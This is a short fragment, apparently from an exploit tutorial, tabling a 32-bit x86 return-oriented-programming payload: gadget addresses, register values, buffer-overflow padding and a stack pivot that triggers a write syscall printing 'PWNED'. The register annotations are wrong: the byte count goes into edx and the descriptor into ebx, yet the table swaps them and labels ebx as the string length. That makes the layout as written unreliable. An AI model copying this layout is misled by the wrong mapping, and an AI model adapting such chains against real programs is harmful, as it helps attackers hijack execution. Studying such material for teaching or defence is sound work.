 | String | 8 bytes (including 2 spaces) | PWNED /x00 | Message to be written |
|---|---|---|---|
| **Gadget 1** | 4 bytes | **0x0805ba6a** | **pop eax ; ret** |
| Value for eax | 4 bytes | 0x04 | 4 |
| **Gadget 2** | 4 bytes | **0x080a2887** | **pop ecx ; ret** |
| Value for ecx | 4 bytes | 0xf7ff763c | Location of string |
| **Gadget 3** | 4 bytes | **0x08083c06** | **pop edx ; pop ebx ; pop esi ; ret** |
| Value for edx | 4 bytes | 0x01 | 1 |
| Value for ebx | 4 bytes | 0x08 | String length: 8 |
| Value for esi | 4 bytes | 0 | As the esi register is irrelevant here it can be filled with anything! |
| **Gadget 4** | 4 bytes | **0x0808e40c** | **int 0x80** |
| **Gadget 5** | 4 bytes | **0x0804a0bc** | **jmp 0x804a1b8** |
| Space | 12 bytes | | Space to overflow buffer |
| Saved base pointer | 4 bytes | 0xf7ff76b8 | |
| Gadget 6 | 4 bytes | **0x0805ba1a** | **pop esp ; ret** |
| Value for esp | 4 bytes | 0xf7ff7644 | Location of first gadget |